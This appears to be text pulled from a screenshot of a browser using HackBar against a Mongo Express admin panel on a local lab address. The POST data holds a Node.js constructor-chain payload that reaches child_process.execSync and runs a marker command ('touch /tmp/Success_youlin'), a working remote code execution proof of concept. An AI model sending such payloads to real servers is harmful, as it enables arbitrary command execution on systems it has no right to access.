 Mongo Express Database
Mongo Express
Databases
Database Name
Create Database
View
123
Del
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL
http://172.17.0.1:8081//checkValid
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1 SHA256 ROT13
Post Data
document=this.constructor.constructor(\"return process\"().mainModule.require(\"child_process\").execSync(\"touch /tmp/Success_youlin")"